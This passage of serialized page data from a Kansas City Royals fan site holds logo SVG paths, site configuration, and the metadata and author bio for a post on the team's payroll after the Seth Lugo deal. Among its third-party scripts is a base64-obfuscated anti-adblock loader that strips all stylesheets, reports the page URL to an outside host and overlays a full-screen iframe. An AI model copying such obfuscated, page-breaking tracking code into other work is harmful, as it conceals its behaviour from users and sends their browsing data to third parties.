-1.81.09-2.71.13.97-3.11,1.93-6.22,2.91-9.32,0-.04.01-.06.04-.07h0Zm3.59,0c.88,0,1.75,0,2.66.02,1.06.03,2.25.04,2.47.95.07.3-.01.66-.09,1.01-.2.93-.49,1.85-.73,2.71-.16.6-.32,1.18-.51,1.78-.18.57-.32,1.18-.66,1.63-.64.85-1.9.89-3.33.97-.89.05-1.72.07-2.6.13.88-3.07,1.82-6.1,2.73-9.14,0-.04.02-.05.04-.06h0Zm.29,7.47c.9.11,1.02-.85,1.19-1.45.29-1.01.56-1.91.84-2.86.14-.49.35-.98.31-1.5-.12-.12-.35-.14-.59-.13-.59,1.97-1.16,3.96-1.74,5.95h0Zm-26.54-7.42c-.26.68-.52,1.37-.79,2.05-.77,0-1.56-.02-2.29.02-.28.63-.52,1.31-.79,1.96.71.01,1.36-.04,2.07-.02-.27.66-.52,1.35-.79,2-.71,0-1.36.05-2.07.05-.63,1.5-1.22,3.04-1.83,4.56-1.18.06-2.37.11-3.55.18,1.44-3.62,2.93-7.19,4.38-10.79,1.88,0,3.86,0,5.66,0Zm1.41-.02h4.51c-.63,3.38-1.29,6.75-1.92,10.13-1.12.04-2.21.11-3.33.15.18-.64.36-1.27.55-1.89-.38.01-.76.04-1.15.05-.36.61-.62,1.32-.97,1.94-1.18.03-2.31.12-3.48.15,1.89-3.51,3.81-6.97,5.71-10.46.01-.03.03-.05.06-.06h0Zm-.66,6.57c.38.02.7-.03,1.08-.02.33-1.41.76-2.84,1.08-4.19-.73,1.39-1.5,2.75-2.16,4.21Zm7.47-6.57h2.47c.03,1.44.09,2.87.11,4.32.54-1.41,1.02-2.87,1.52-4.32h2.4c-1.11,3.25-2.2,6.53-3.33,9.76-.86.06-1.74.09-2.62.13,0-1.51,0-3.01.02-4.49-.56,1.51-1.08,3.06-1.63,4.58-.89.02-1.72.1-2.62.11,1.22-3.33,2.41-6.69,3.63-10.02,0-.04.02-.06.05-.07Z\"/><path class=\"cls-2\" d=\"m57.64,14.23c-.06-1.19-.98-1.73-2.18-1.81-2.21-.14-4.89-.05-7.22-.05-.36,0-.77-.06-1.06,0-.06.01-.15.07-.22.11-.24.13-.43.24-.66.35-.37-.23-.85-.36-1.43-.4-1.96-.12-4.6-.05-6.72-.05-.34,0-.72-.05-.97,0-.13.03-.3.16-.44.24-.16.09-.3.19-.44.24-.79-.63-2.25-.8-3.5-.59-.69.11-1.29.34-1.76.62-.09.05-.2.12-.31.13.09-.2.15-.42.22-.64-.93,0-2.02-.01-2.93.02-.34.01-.71-.05-.99,0-.16.03-.24.16-.37.18-.02-.05.04-.19-.05-.18h-2.75c-.32,0-.68-.06-.93,0-.17.04-.32.21-.46.31-.17.11-.33.2-.46.27.05-.18.08-.38.11-.57-3.98-.02-8.08.02-12.05.02-.29,0-.62-.05-.81,0-.08.02-.25.17-.37.27-.28.22-.47.37-.73.57-.13.1-.28.2-.35.31-.12.18-.21.48-.31.73-1.51,3.77-3.08,7.55-4.54,11.24,1.38-.09,2.97-.15,4.38-.22.21-.01.46.02.64-.02.18-.04.32-.24.49-.27,0,.06-.15.18-.05.2,3.92-.12,8.07-.39,11.92-.55.49-.02,1.01.03,1.26-.2,0,.08-.02.17.09.13.9-.03,1.91-.08,2.82-.13.29-.01.7.02.95-.04.08-.02.18-.11.27-.15.28-.15.59-.29.84-.42.68.54,1.79.66,2.91.55.81-.08,1.49-.3,2.07-.57.21-.1.39-.23.59-.27-.05.18-.13.34-.15.55,2.62-.14,5.53-.26,8.15-.42.46-.03.87-.07,1.26-.18.38-.1.68-.26,1.01-.37-.02.17-.1.28-.11.46,2.07-.11,4.24-.2,6.3-.31,1.1-.06,2.16-.05,3.11-.2.46-.07.85-.23,1.26-.4.4-.17.79-.33,1.17-.49.89-.37,1.46-.62,1.89-1.41.34-.62.59-1.65.79-2.51.21-.87.43-1.77.64-2.66.1-.44.24-.96.22-1.43ZM8.66,23.77c-1.18.06-2.37.11-3.55.18,1.44-3.62,2.93-7.19,4.38-10.79,1.88,0,3.86,0,5.66,0-.26.68-.52,1.37-.79,2.05-.77,0-1.56-.02-2.29.02-.28.63-.52,1.31-.79,1.96.71.01,1.36-.04,2.07-.02-.27.66-.52,1.35-.79,2-.71,0-1.36.05-2.07.05-.63,1.5-1.22,3.04-1.83,4.56Zm7.18-.35c.18-.64.36-1.27.55-1.89-.38.01-.76.04-1.15.05-.36.61-.62,1.32-.97,1.94-1.18.03-2.31.12-3.48.15,1.89-3.51,3.81-6.97,5.71-10.46.01-.03.04-.05.07-.07h4.51c-.63,3.38-1.29,6.75-1.92,10.13-1.12.04-2.21.11-3.33.16Zm8.08-.4c0-1.51,0-3.01.02-4.49-.56,1.51-1.08,3.06-1.63,4.58-.89.02-1.72.1-2.62.11,1.22-3.33,2.42-6.69,3.64-10.02,0-.04.02-.06.05-.07h2.47c.03,1.44.09,2.87.11,4.32.54-1.41,1.02-2.87,1.52-4.32h2.4c-1.11,3.25-2.2,6.53-3.33,9.76-.86.06-1.75.09-2.62.13Zm10.24-1.56c-.45.62-1.31,1.03-2.09,1.23-1.08.28-2.71.31-3.46-.33-.26-.22-.42-.55-.37-1.1.05-.69.34-1.33.55-1.98.9,0,1.74-.07,2.64-.07-.09.26-.19.59-.31.95-.07.22-.33.75-.18.97.13.18.46.1.62.02.19-.09.31-.3.37-.42.18-.34.35-.98.29-1.28-.05-.21-.31-.4-.53-.57-.21-.16-.42-.3-.64-.46-.59-.45-1.33-.81-1.34-1.76,0-.54.22-1.06.4-1.52.17-.45.4-.88.71-1.19.63-.64,1.62-.95,2.53-1.01,1.15-.09,2.62.16,2.88.97.11.33,0,.75-.09,1.08-.08.33-.18.61-.27.93-.83.02-1.68.02-2.51.05.04-.28.2-.62.29-.97.03-.11.06-.27.02-.35-.08-.17-.32-.14-.49-.09-.18.06-.29.22-.35.31-.15.23-.35.68-.29,1.04.04.23.35.44.57.59.25.17.49.33.68.46.41.28,1,.72,1.17,1.15.06.15.09.36.09.51,0,.5-.14,1.08-.31,1.59-.15.46-.33.92-.59,1.28Zm.7,1.04c.97-3.11,1.93-6.22,2.91-9.32,0-.04.02-.06.05-.07h2.56c-.93,3.08-1.87,6.16-2.8,9.25-.9.04-1.81.09-2.71.13Zm9.69-1.28c-.64.85-1.9.89-3.33.97-.89.05-1.72.07-2.6.13.88-3.07,1.82-6.1,2.73-9.14,0-.04.02-.06.05-.07.88,0,1.75,0,2.66.02,1.06.03,2.25.04,2.47.95.07.3-.01.66-.09,1.01-.2.93-.49,1.85-.73,2.71-.16.6-.32,1.18-.51,1.78-.18.57-.32,1.18-.66,1.63h0Zm5.51-1.23c-.14.61-.3,1.2-.46,1.78-1.35.09-2.77.12-4.12.22,0-.19.06-.39.11-.57.78-2.73,1.55-5.55,2.31-8.3,1.29,0,2.57,0,3.83-.02-.12.6-.3,1.14-.44,1.72h-1.5c-.11.25-.17.53-.24.81-.07.27-.15.55-.22.81.4,0,.99.01,1.43-.02-.14.57-.29,1.12-.44,1.67-.49-.02-.92.04-1.41.02-.15.28-.2.62-.29.95-.09.32-.19.65-.27.97.54.05,1.15-.02,1.69-.04Zm6.79-3.99c-.25,1.03-.5,2.18-.79,3.24-.23.85-.44,1.64-1.15,2.03-.58.32-1.35.31-2.2.35-.81.04-1.63.1-2.42.13.72-2.89,1.49-5.72,2.22-8.59.02-.02.01-.06.05-.07.8-.02,1.71,0,2.44.05.85.04,1.6.02,1.96.51.43.58.06,1.66-.11,2.35h0Z\"/><path class=\"cls-2\" d=\"m54.41,14.52s-.03.05-.05.07c-.45,1.85-.94,3.67-1.39,5.53.18,0,.47-.04.59-.15.2-.18.36-.93.44-1.23.24-.96.42-1.75.66-2.69.07-.27.38-1.13.24-1.37-.07-.13-.34-.15-.5-.15Zm-10.97.11c-.59,1.97-1.16,3.96-1.74,5.95.9.11,1.02-.85,1.19-1.45.29-1.01.56-1.91.84-2.86.14-.49.35-.98.31-1.5-.12-.13-.34-.14-.59-.13Zm-26.45,5.04c.33-1.41.76-2.84,1.08-4.19-.73,1.39-1.5,2.75-2.16,4.21.38.02.7-.03,1.08-.02Z\"/><path class=\"cls-1\" d=\"m14.04,3.86c.45,0,.78.14,1,.41.22.27.33.67.33,1.18s-.09,1.03-.26,1.54c-.18.51-.45.95-.83,1.31s-.81.54-1.31.54c-.33,0-.67-.04-1.03-.13l-.19-.05-.5,2.15h-1.03l1.58-6.85h1.02l-.13.65c.05-.06.12-.13.2-.21s.24-.19.48-.33c.24-.14.46-.21.67-.21Zm-.32.89c-.13,0-.31.07-.52.22s-.39.29-.54.43l-.21.22-.5,2.2c.39.1.72.14,1.01.14s.53-.15.74-.44c.21-.29.37-.62.47-1,.1-.37.15-.74.15-1.09,0-.47-.2-.7-.59-.7Z\"/><path class=\"cls-1\" d=\"m18.3,3.87c1.19,0,1.79.57,1.79,1.72,0,.55-.09,1.07-.27,1.56-.18.49-.46.9-.84,1.22s-.82.49-1.33.49c-1.18,0-1.77-.57-1.77-1.71,0-.55.1-1.07.29-1.57.19-.49.48-.91.85-1.23s.8-.49,1.27-.49Zm-.64,4.11c.42,0,.75-.24,1.01-.73.26-.49.39-1.04.39-1.67,0-.26-.06-.47-.19-.61-.13-.15-.32-.22-.57-.22-.41,0-.74.25-1,.74-.26.49-.38,1.05-.38,1.68,0,.54.25.81.74.81Z\"/><path class=\"cls-1\" d=\"m21.07,3.97h1.04l-.21,3.9h.2l1.71-3.8h1.19l-.09,3.8h.2l1.62-3.9h1.05l-2.05,4.79h-1.76l.09-3.31-1.46,3.31h-1.73l.19-4.79Z\"/><path class=\"cls-1\" d=\"m28.74,7.28c0,.21.07.38.22.5.15.12.33.18.55.18.46,0,.91-.04,1.36-.11l.25-.05-.11.79c-.58.18-1.17.27-1.76.27-1.04,0-1.55-.52-1.55-1.55,0-.91.2-1.69.6-2.35.2-.33.48-.6.82-.79.35-.2.74-.3,1.18-.3,1.05,0,1.57.44,1.57,1.31,0,.59-.21,1-.63,1.23-.42.23-1.1.34-2.04.34h-.4c-.04.14-.06.32-.06.53Zm.63-1.32c.54,0,.92-.06,1.14-.17.22-.11.33-.32.33-.6,0-.32-.2-.48-.59-.48-.66,0-1.11.42-1.33,1.25h.45Z\"/><path class=\"cls-1\" d=\"m31.96,8.76l1.1-4.79h1.02l-.16.7c.22-.17.48-.34.79-.5s.58-.26.81-.3l-.3,1.07c-.29.08-.7.25-1.24.51l-.25.12-.75,3.2h-1.03Z\"/><path class=\"cls-1\" d=\"m36.31,7.28c0,.21.07.38.22.5.15.12.33.18.55.18.46,0,.91-.04,1.36-.11l.25-.05-.11.79c-.58.18-1.17.27-1.76.27-1.03,0-1.55-.52-1.55-1.55,0-.91.2-1.69.6-2.35.2-.33.48-.6.82-.79.34-.2.74-.3,1.18-.3,1.05,0,1.57.44,1.57,1.31,0,.59-.21,1-.63,1.23-.42.23-1.1.34-2.05.34h-.4c-.04.14-.06.32-.06.53Zm.63-1.32c.54,0,.92-.06,1.14-.17.22-.11.33-.32.33-.6,0-.32-.2-.48-.59-.48-.66,0-1.11.42-1.33,1.25h.45Z\"/><path class=\"cls-1\" d=\"m41.07,8.86c-.43,0-.75-.13-.97-.4-.22-.27-.33-.67-.33-1.2s.09-1.05.26-1.56.45-.94.83-1.3c.38-.36.81-.54,1.31-.54.25,0,.58.04,1.01.13l.2.05.48-2.08h1.04l-1.57,6.78h-1.01l.12-.65c-.04.06-.11.13-.19.21-.08.08-.25.2-.49.34-.24.14-.48.21-.7.21Zm2.12-3.98c-.39-.09-.72-.13-1.01-.13s-.53.14-.74.43c-.21.29-.37.62-.47,1-.1.38-.15.75-.15,1.11,0,.46.2.69.58.69.14,0,.32-.07.53-.22.21-.15.39-.29.53-.44l.21-.22.51-2.21Z\"/><path class=\"cls-1\" d=\"m49.87,3.86c.91,0,1.37.5,1.37,1.51,0,.59-.09,1.14-.27,1.66-.18.52-.46.95-.84,1.3-.38.35-.84.52-1.36.52-.57,0-1.18-.07-1.82-.21l-.33-.07,1.51-6.6h1.04l-.57,2.48c.15-.15.35-.28.6-.41.25-.12.48-.19.67-.19Zm-2.06,4c.35.07.66.11.92.11s.5-.09.69-.28c.2-.19.34-.42.45-.69.2-.56.31-1.07.31-1.51,0-.22-.04-.4-.12-.53s-.22-.2-.42-.2-.39.05-.59.15c-.2.1-.36.2-.48.31l-.18.16-.58,2.49Z\"/><path class=\"cls-1\" d=\"m52.12,3.97h1.03l-.05,3.93h.21l1.85-3.93h1.05l-3.31,6.85h-1.04l1.04-2.06h-.73l-.04-4.79Z\"/></svg>",{"alt":"9h","src":"9i","url":"73"},{"type":"70","value":"9j"},"https://www.facebook.com/KingsOfKauffman",{"alt":"7d","src":"7e","url":"9l"},"https://twitter.com/KingsofKauffman",{"alt":"7h","src":"7i","url":"9n"},["9m","9o"],{"type":"52","value":"9p"},{"links":"9a","logo":"9f","moreLinksText":"9g","secondaryLogo":"9k","socialLinks":"9q"},{"text":"7y","url":"7z"},{"children":"5h","link":"9s"},{"text":"82","url":"83"},{"children":"5h","link":"9u"},{"text":"86","url":"87"},{"children":"5h","link":"9w"},{"text":"8a","url":"8b"},{"children":"5h","link":"9y"},{"text":"8e","url":"8f"},{"children":"5h","link":"a0"},{"text":"8i","url":"8j"},{"children":"5h","link":"a2"},{"text":"8m","url":"8n"},{"children":"5h","link":"a4"},{"text":"8q","url":"8r"},{"children":"5h","link":"a6"},{"text":"5i","url":"5j"},{"children":"5h","link":"a8"},{"text":"8w","url":"8x"},{"children":"5h","link":"aa"},{"text":"90","url":"91"},{"children":"5h","link":"ac"},["a5","a7","a9","ab","ad"],{"text":"95","url":"96"},{"children":"ae","link":"af"},["9t","9v","9x","9z","a1","a3","ag"],{"type":"5g","value":"ah"},{"alt":"7d","src":"7e","url":"9l"},{"alt":"7h","src":"7i","url":"9n"},["aj","ak"],{"type":"52","value":"al"},{"type":"5d","value":"7v"},{"links":"ai","socialLinks":"am","socialLinksTitle":"an"},{"text":"7y","url":"7z"},{"children":"5h","link":"ap"},{"text":"82","url":"83"},{"children":"5h","link":"ar"},{"text":"8m","url":"8n"},{"children":"5h","link":"at"},"History","https://kingsofkauffman.com/kc-royals-history/",{"text":"av","url":"aw"},{"children":"5h","link":"ax"},"Merch","https://kingsofkauffman.com/kc-royals-merchandise/",{"text":"az","url":"b0"},{"children":"5h","link":"b1"},{"text":"5i","url":"5j"},{"children":"5h","link":"b3"},["aq","as","au","ay","b2","b4"],{"type":"5g","value":"b5"},{"alt":"9b","src":"9c","url":"9d"},{"type":"70","value":"b7"},{"alt":"9b","src":"9c","url":"9d"},{"type":"70","value":"b9"},{"alt":"7d","src":"7e","url":"9l"},{"alt":"7h","src":"7i","url":"9n"},["bb","bc"],{"type":"52","value":"bd"},{"links":"b6","logoForLargeScreen":"b8","logoForSmallScreen":"ba","socialLinks":"be"},{"footer":"7x","header":"9r","menu":"ao","subHeader":"bf"},"01f0bf18vy671y","2022-11-21T20:59:56Z","KC Royals News",true,"01gjdzv3mhyg9t","/kc-royals-news/","kc-royals-news",{"createdAt":"bi","displayName":"bj","isActive":"bk","pageID":"bl","path":"bm","property":"4w","slug":"bn","updatedAt":"bi"},"What is the KC Royals payroll following the Seth Lugo deal?","relatedPosts",[],"//kingsofkauffman.com/api/properties/7/posts?ids=01kfbdybgg4a&limit=1&withBody=true","//kingsofkauffman.com/api/properties/7/posts?ids=01kfbf1wgw3f&limit=1&withBody=true","//kingsofkauffman.com/api/properties/7/posts?ids=01kf8ze0zh1y&limit=1&withBody=true","//kingsofkauffman.com/api/properties/7/posts?ids=01kfb8qbja89&limit=1&withBody=true","//kingsofkauffman.com/api/properties/7/posts?ids=01kchejpxd30&limit=1&withBody=true",["bs","bt","bu","bv","bw"],[],4,0,"",{"next":"c1"},["4w"],"voltax-search",{"articles":"br","articlesQueryURLs":"bx","bySearchQuery":"4z","excludeProperties":"5h","excludedIDs":"by","isFullPost":"bk","limit":"bz","offset":"c0","onlyQueryURLs":"bk","organization":"c1","pagination":"c2","properties":"c3","sourceType":"c4"},{"type":"bq","value":"c5"},{"postsList":"c6"},"Jacob Milham is a contributor at Kings of Kauffman and a contributor to Arrowhead Addict. He began writing four years ago, parlaying a decade-long career in U.S. Navy public affairs skills into his sports passion. \n\nJacob also hosts The Royals Rundown Podcast, a top Kansas City Royals podcast. He and Jeremy Greco have been featured on KCMO media for their work and expertise.\n\nFeatured on: CNN, Kansas City Star, 96.5 The Fan (610 Sports)\n\nJacob loves spending evenings with his wife, Honey, and their many animals. He can be found with his Kindle in hand if a Royals or Chiefs game isn't on.",{"type":"5d","value":"c8"},{"type":"5d","value":"c1"},"image",800,{"x":"cc","y":"cc"},"Jacob Milham","User avatar","png","shape/cover/entertainment/mm-user-avatar-male-c5a9b6db28d293c7381495271bdda4ad","UserUpload","https://images2.minutemediacdn.com/image/upload/v1597946134/shape/cover/entertainment/mm-user-avatar-male-c5a9b6db28d293c7381495271bdda4ad.png",{"aspectRatio":"cd","caption":"ce","credit":"ce","description":"cf","fileExtension":"cg","path":"ch","provider":"ci","url":"cj"},{"type":"cb","value":"ck"},"date","2023-02-16T12:00:00.976384033Z",{"type":"cm","value":"cn"},{"type":"5d","value":"ce"},"http://www.twitter.com/JacobMilhamKC",{"alt":"7h","src":"7i","url":"cq"},["cr"],{"type":"52","value":"cs"},{"bio":"c9","byline":"ca","image":"cl","joinedDate":"co","name":"cp","socialLinks":"ct"},"2026-01-16T17:45:00Z","01gsd1h0dep9zt","/author/jmilham","builder","jmilham",{"authorInfo":"cu","lastPublishedAt":"cv","pageID":"cw","pagePath":"cx","source":"cy","userName":"cz"},["d0"],{},"By",{"type":"5d","value":"d3"},"AR_1",{"type":"5d","value":"d5"},"AR_2",{"type":"5d","value":"d7"},"https://images2.minutemediacdn.com/image/upload/c_scale,h_64/shape/cover/entertainment/icon-logo-facebook.png","https://www.facebook.com/dialog/share?app_id=531030426978426&display=popup&href=https:%2F%2Fkingsofkauffman.com%2Fposts%2Fwhat-is-the-kc-royals-payroll-following-the-seth-lugo-deal",{"alt":"7d","src":"d9","url":"da"},"https://images2.minutemediacdn.com/image/upload/c_scale,h_64/shape/cover/entertainment/icon-logo-twitter.png","https://twitter.com/intent/tweet?text=What%20is%20the%20KC%20Royals%20payroll%20following%20the%20Seth%20Lugo%20deal%3F&url=https:%2F%2Fkingsofkauffman.com%2Fposts%2Fwhat-is-the-kc-royals-payroll-following-the-seth-lugo-deal",{"alt":"7h","src":"dc","url":"dd"},"reddit","https://images2.minutemediacdn.com/image/upload/c_scale,h_64/shape/cover/entertainment/icon-logo-reddit.png","http://www.reddit.com/submit?url=https:%2F%2Fkingsofkauffman.com%2Fposts%2Fwhat-is-the-kc-royals-payroll-following-the-seth-lugo-deal&title=What%20is%20the%20KC%20Royals%20payroll%20following%20the%20Seth%20Lugo%20deal%3F",{"alt":"df","src":"dg","url":"dh"},["db","de","di"],{"type":"52","value":"dj"},"bool",{"type":"dl","value":"4z"},{"type":"dl","value":"bk"},"Updated:",{"type":"5d","value":"do"},{"byText":"d4","outbrainWidgetID":"d6","outbrainWidgetSecondaryID":"d8","shareConfig":"dk","shouldDisplayDisclaimerAtBottom":"dm","shouldDisplayUpdatedAtDate":"dn","updatedText":"dp"},"Next",{"type":"5d","value":"dr"},"of",{"type":"5d","value":"dt"},"Prev",{"type":"5d","value":"dv"},{"nextText":"ds","ofText":"du","prevText":"dw"},{"additionalPosts":"c7","authors":"d1","indexData":"d2","pageSettings":"dq","pagination":"5h","relatedPages":"5h","relatedPosts":"5h","slideshow":"dx","widgetResourceData":"5h"},"/posts/what-is-the-kc-royals-payroll-following-the-seth-lugo-deal","America/Chicago","fansided.com_amp/kingsofkauffman","01948883-cdc5-73d6-a267-dd1f0a86d169","MLB@fansided.com",{"bannedContent":"bk","plagiarism":"bk","socialEmbeds":"bk","wordCount":"bk"},"Royals","531030426978426","387642720178",256,{"x":"e8","y":"e8"},"ico","shape/cover/sport/favicon_2_(3)-9a4e4f55fc2f526af85684f40689e63a","https://images2.minutemediacdn.com/image/upload/v1669638453/shape/cover/sport/favicon_2_%283%29-9a4e4f55fc2f526af85684f40689e63a.ico",{"aspectRatio":"e9","caption":"c1","credit":"c1","description":"c1","fileExtension":"ea","path":"eb","provider":"ci","url":"ec"},{"type":"cb","value":"ed"},"en","Kings of Kauffman","Home","https://images2.minutemediacdn.com/image/upload/","en-US",113,{"x":"ek","y":"ek"},"shape/cover/sport/KingsofKauffman_google-schema-logo-2aeb8ed663e1125fd1c8ef2b2374a2c1","https://images2.minutemediacdn.com/image/upload/v1669638447/shape/cover/sport/KingsofKauffman_google-schema-logo-2aeb8ed663e1125fd1c8ef2b2374a2c1.png",{"aspectRatio":"el","caption":"c1","credit":"c1","description":"c1","fileExtension":"cg","path":"em","provider":"ci","url":"en"},{"type":"cb","value":"eo"},"01gfvdn36a4faf","@kingsofkauffman","MLB",{"IANATimezoneName":"e0","ampDfpProperty":"e1","cmpID":"e2","contentCheckEmailAddress":"e3","contentCheckRegulators":"e4","defaultTopic":"e5","facebookAppID":"e6","facebookPageID":"e7","favicon":"ee","googleNewsLanguage":"ef","googleNewsPublicationName":"eg","homeTranslation":"eh","imagesCDNHost":"ei","isFannation":"4z","language":"ef","locale":"ej","logo":"ep","property":"4w","scriptSetID":"eq","siteName":"9b","supportsContentCheck":"bk","supportsCustomTopic":"4z","supportsCustomVertical":"4z","supportsTeams":"4z","twitterAccount":"er","vertical":"es","verticalEmailAddress":"e3"},{},"01hhgak7jmh0","01gfvfqzgf9vr0","script","C0001",{"data-consent-category":"ey"},"async","gtm","(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-TCW5HW')","code",{"attributes":"ez","loadingType":"f0","name":"f1","source":"f2","type":"f3"},{"type":"ex","value":"f4"},{"data-consent-category":"ey"},"accessibility","const style = document.createElement('style');\nstyle.innerHTML = `\n      #INDmenu-btn {\n        display:none;\n      }\n    `;\ndocument.head.appendChild(style);\nwindow.mmClientApi = window.mmClientApi || [];\nwindow.mmClientApi.push('injectAccessibilityIcon', {});",{"attributes":"f6","loadingType":"f0","name":"f7","source":"f8","type":"f3"},{"type":"ex","value":"f9"},"C0004",{"data-consent-category":"fb"},"Create ads placeholders","var placeholders = {\n    oneOnOne: {\n        id: \"div-gpt-ad-1552218089756-0\"\n    },\n    sidebar1: {\n        id: \"div-sideBar1\"\n    },\n    sidebar2: {\n        id: \"div-sideBar2\"\n    },\n    top: {\n        id: \"div-gpt-ad-1552218170642-0\"\n    },\n    stickyBottom: {\n        id: \"div-sticky-bottom\"\n    },\n    belowTopSection: {\n        id: \"below-top-section\"\n    },\n    belowSecondSection: {\n        id: \"below-second-section\"\n    }\n};\nmmClientApi.push('injectAdPlaceholders', placeholders);",{"attributes":"fc","loadingType":"f0","name":"fd","source":"fe","type":"f3"},{"type":"ex","value":"ff"},{"data-consent-category":"fb"},"commercial-api","const mmCommercialScript = document.createElement('script');\nmmCommercialScript.src = 'https://uds-selector.bqstreamer.com/library/fansided/7/code?mm-referer=' + location.href;\ndocument.head.appendChild(mmCommercialScript);",{"attributes":"fh","loadingType":"f0","name":"fi","source":"fj","type":"f3"},{"type":"ex","value":"fk"},{"data-consent-category":"fb"},"Adshield","var script = document.createElement('script');\n\nscript.async = true;\nscript.id = \"xpcNQ\";\nscript.setAttribute(\"data-sdk\", \"l/1.1.11\");\nscript.setAttribute(\"data-cfasync\", \"false\");\nscript.src = \"https://html-load.com/loader.min.js\";\nscript.charset = \"UTF-8\";\n\nscript.setAttribute(\"data\", \"dggngq04a6ylay4s4926gsa8hgwa92auf4aya6gn2a9ayaga9a9a6f4ha6gnaca9auf4a6a9gia6ugaayayf4al9u26gsa8al4apa3\");\n\nscript.setAttribute(\"onload\", \"!async function(){let e='html-load.com';const t=window,r=e=>new Promise((t=>setTimeout(t,e))),o=t.atob,a=t.btoa,s=r=>{const s=o('VGhlcmUgd2FzIGEgcHJvYmxlbSBsb2FkaW5nIHRoZSBwYWdlLiBQbGVhc2UgY2xpY2sgT0sgdG8gbGVhcm4gbW9yZS4=');if(confirm(s)){const o=new t.URL('https://report.error-report.com/modal'),s=o.searchParams;s.set('url',a(location.href)),s.set('error',a(r.toString())),s.set('domain',e),location.href=o.href}else location.reload()};try{const c=()=>new Promise((e=>{let r=Math.random().toString(),o=Math.random().toString();t.addEventListener('message',(e=>e.data===r&&t.postMessage(o,'*'))),t.addEventListener('message',(t=>t.data===o&&e())),t.postMessage(r,'*')}));async function n(){try{let e=!1,o=Math.random().toString();if(t.addEventListener('message',(t=>{t.data===o+'_as_res'&&(e=!0)})),t.postMessage(o+'_as_req','*'),await c(),await r(500),e)return!0}catch(e){console.error(e)}return!1}const i=[100,500,1e3];for(let l=0;l<=i.length&&!await n();l++){if(l===i.length-1)throw o('RmFpbGVkIHRvIGxvYWQgd2Vic2l0ZSBwcm9wZXJseSBzaW5jZSA')+e+o('IGlzIHRhaW50ZWQuIFBsZWFzZSBhbGxvdyA')+e;await r(i[l])}}catch(d){console.error(d);try{t.localStorage.setItem(t.location.host+'_fa_'+a('last_bfa_at'),Date.now().toString())}catch(m){}try{setInterval((()=>document.querySelectorAll('link,style').forEach((e=>e.remove()))),100);const h=await(await fetch('https://error-report.com/report?type=loader_light&url='+a(location.href)+'&error='+a(d),{method:'POST'})).text();let g=!1;t.addEventListener('message',(e=>{'as_modal_loaded'===e.data&&(g=!0)}));let p=document.createElement('iframe');const f=new t.URL('https://report.error-report.com/modal'),u=f.searchParams;u.set('url',a(location.href)),u.set('eventId',h),u.set('error',a(d)),u.set('domain',e),p.src=f.href,p.setAttribute('style','width:100vw;height:100vh;z-index:2147483647;position:fixed;left:0;top:0;');const v=e=>{'close-error-report'===e.data&&(p.remove(),t.removeEventListener('message',v))};t.addEventListener('message',v),document.body.appendChild(p);const w=()=>{const e=p.getBoundingClientRect();return'none'!==t.getComputedStyle(p).display&&0!==e.width&&0!==e.height},S=setInterval((()=>{if(!document.contains(p))return clearInterval(S);w()||(s(d),clearInterval(S))}),1e3);setTimeout((()=>{g||s(errStr)}),3e3)}catch(y){s(y)}}}();\");\n\nscript.setAttribute(\"onerror\", \"!async function(){const e=window,t=e.atob,r=e.btoa;let o=JSON.parse(t('WyJodG1sLWxvYWQuY29tIiwiZmIuaHRtbC1sb2FkLmNvbSIsImNvbnRlbnQtbG9hZGVyLmNvbSIsImZiLmNvbnRlbnQtbG9hZGVyLmNvbSJd')),a=o[0];const s=o=>{const s=t('VGhlcmUgd2FzIGEgcHJvYmxlbSBsb2FkaW5nIHRoZSBwYWdlLiBQbGVhc2UgY2xpY2sgT0sgdG8gbGVhcm4gbW9yZS4=');if(confirm(s)){const t=new e.URL('https://report.error-report.com/modal'),s=t.searchParams;s.set('url',r(location.href)),s.set('error',r(o.toString())),s.set('domain',a),location.href=t.href}else location.reload()};try{if(void 0===e.as_retry&&(e.as_retry=0),e.as_retry>=o.length)throw t('RmFpbGVkIHRvIGxvYWQgd2Vic2l0ZSBwcm9wZXJseSBzaW5jZSA')+a+t('IGlzIGJsb2NrZWQuIFBsZWFzZSBhbGxvdyA')+a;const r=document.querySelector('#xpcNQ'),s=document.createElement('script');for(let e=0;e<r.attributes.length;e++)s.setAttribute(r.attributes[e].name,r.attributes[e].value);const n=new e.URL(r.getAttribute('src'));n.host=o[e.as_retry++],s.setAttribute('src',n.href),r.setAttribute('id',r.getAttribute('id')+'_'),r.parentNode.insertBefore(s,r),r.remove()}catch(t){console.error(t);try{e.localStorage.setItem(e.location.host+'_fa_'+r('last_bfa_at'),Date.now().toString())}catch(e){}try{setInterval((()=>document.querySelectorAll('link,style').forEach((e=>e.remove()))),100);const o=await(await fetch('https://error-report.com/report?type=loader_light&url='+r(location.href)+'&error='+r(t),{method:'POST'})).text();let n=!1;e.addEventListener('message',(e=>{'as_modal_loaded'===e.data&&(n=!0)}));let c=document.createElement('iframe');const i=new e.URL('https://report.error-report.com/modal'),l=i.searchParams;l.set('url',r(location.href)),l.set('eventId',o),l.set('error',r(t)),l.set('domain',a),c.src=i.href,c.setAttribute('style','width: 100vw; height: 100vh; z-index: 2147483647; position: fixed; left: 0; top: 0;');const d=t=>{'close-error-report'===t.data&&(c.remove(),e.removeEventListener('message',d))};e.addEventListener('message',d),document.body.appendChild(c);const m=()=>{const t=c.getBoundingClientRect();return'none'!==e.getComputedStyle(c).display&&0!==t.width&&0!==t.height},h=setInterval((()=>{if(!document.contains(c))return clearInterval(h);m()||(s(t),clearInterval(h))}),1e3);setTimeout((()=>{n||s(errStr)}),3e3)}catch(e){s(e)}}}();\");\n\ndocument.head.appendChild(script);",{"attributes":"fm","loadingType":"f0","name":"fn","source":"fo","type":"f3"},{"type":"ex","value":"fp"},{"data-consent-category":"fb"},"Pushly","const pushlySdk = document.createElement('script');\n            pushlySdk.async = true;\n            pushlySdk.src = 'https://cdn.p-n.io/pushly-sdk.min.js?domain_key=yV06vtwz2tdatm5zO43l2ZJfNU7EQI1expAn';\n            pushlySdk.type = 'text/javascript';\n            document.head.appendChild(pushlySdk);\n            const pushlySW = document.createElement('script');\n            pushlySW.type = 'text/javascript';\n            pushlySW.textContent = 'function pushly(){window.PushlySDK.push(arguments)}window.PushlySDK=window.PushlySDK||[],pushly(\"load\",{domainKey:\"yV06vtwz2tdatm5zO43l2ZJfNU7EQI1expAn\",sw:\"/\" + 